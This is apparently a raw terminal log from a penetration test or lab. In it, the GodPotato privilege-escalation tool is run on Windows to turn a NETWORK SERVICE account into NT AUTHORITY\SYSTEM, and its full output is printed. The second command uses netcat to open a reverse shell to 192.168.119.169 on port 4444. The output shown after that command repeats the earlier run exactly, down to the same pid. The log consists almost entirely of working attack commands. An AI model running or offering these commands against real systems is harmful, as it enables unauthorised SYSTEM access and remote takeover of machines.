 PS C:\programdata> ./gp.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0×140708241932288
[*] DispatchTable: 0×140708244519240
[*] UseProtseqFunction: 0×140708243813952
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\164e58aa-242e-4729-93b1-985ee24e90bf\pipe\epmapper
[*] Trigger RPCS CLSID: 4991d34b-80a1-4291-83b6-3328366b9097
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] Start Search System Token
[*] PID : 896 Token:0×744  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] CoGetInstanceFromIStorage: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 3092
nt authority\system
PS C:\programdata> ./GodPotato-NET35.exe -cmd "cmd /c c:\programdata\nc.exe -e cmd.exe 192.168.119.169 4444"
[*] CombaseModule: 0×140708241932288
[*] DispatchTable: 0×140708244519240
[*] UseProtseqFunction: 0×140708243813952
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\164e58aa-242e-4729-93b1-985ee24e90bf\pipe\epmapper
[*] Trigger RPCS CLSID: 4991d34b-80a1-4291-83b6-3328366b9097
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] Start Search System Token
[*] PID : 896 Token:0×744  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] CoGetInstanceFromIStorage: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 3092
nt authority\system